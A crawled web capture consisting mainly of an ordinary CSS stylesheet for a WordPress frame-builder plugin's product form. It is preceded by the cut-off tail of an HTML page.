vjWggF3EtEN3dXBnaJwDEmTwl0GFwFH7vzxArGlzsY1bmpI-epe-9wT5PlTNofdb7Lv7_KaJSpTIYIOm413KQ\x22,1768920007870]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1
body_size: 486
content:
.fbuilder-form {
}

.fbuilder-form__row {
  display: flex;
  align-items: flex-end;
  width: calc(100% + 20px);
  margin-bottom: 20px;
  margin-left: -10px;
  margin-right: -10px;
}

.fbuilder-form__row.fbuilder-form__row--disabled {
  position: relative;
  cursor: not-allowed;
  pointer-events: none;
}

.fbuilder-form__row.fbuilder-form__row--disabled::after,
.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: '';
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
  color: #000;
  font-weight: bold;
}

.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: attr(data-overlay);
}

.fbuilder-form__column {
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.fbuilder-form__row.fbuilder-form__row--full {
  flex-flow: row wrap;
}

.fbuilder-form__row.fbuilder-form__row--full .fbuilder-form__column {
  flex: 0 0 100%;
  max-width: 100%;
}

.fbuilder-form__input {
  width: 100%;
}

.fbuilder-select img {
  display: block;
}

.fbuilder-product.woocommerce .choices__list.choices__list--dropdown {
  z-index: 2;
}

.fbuilder-product.woocommerce .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
  padding: 10px;
  border: 1px solid #eee;
}

.fbuilder-product .cart .woocommerce-variation.single_variation {
  display: none !important;
}

.fbuilder-product.woocommerce .sidebar_none .cart .variations td.label {
  display: none;
}

.fbuilder-product.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0;
}

.fbuilder-product.woocommerce select#pa_prices-by option:first-child {
  display: none;
}

.fbuilder-product.woocommerce .price s,
.fbuilder-product.woocommerce .price s .woocommerce-Price-amount {
  color: #9e9e9e;
  font-weight: 400;
  font-style: italic;
}

.fbuilder-form__dimension-select {
  display: flex;
  flex-flow: row wrap;
}

.fbuilder-form__dimension-select label {
  display: block;
  flex: 0 0 100%;
}

.fbuilder-form__dimension-select select,
.fbuilder-form__dimension-select .choices {
  flex: 0 0 50%;
}

.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half select,
.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half .choices {
  flex: 0 0 100%;
}

.choices[data-type*=select-one] {
  margin-bottom: 0;
}

.choices[data-type*=select-one] * {
  transition: none !important;
}

.choices[data-type*=select-one] .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
}

.choices[data-type*=select-one] .choices__inner {
  width: 100%;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,.08) inset;
  border-radius: 0;
  border: none;
}

.choices[data-type*=select-one] .choices__list--single .choices__item {
  width: 95%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 1.3;
}

.fbuilder-form__note {
  font-size: 13px;
  line-height: 1.3;
}

.fbuilder-form__section {
  border: 1px solid #f7f7f7;
  padding: 15px;
  margin-bottom: 20px;
  box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.05);
}

.fbuilder-mat_select {
  display: flex;
  align-items: center;
}

.fbuilder-mat_select .fbuilder-mat_select__image {
  max-width: 140px;
  flex: 1 0 140px;
  height: 60px;
  object-fit: cover;
  object-position: center;
  padding-right: 20px;
}
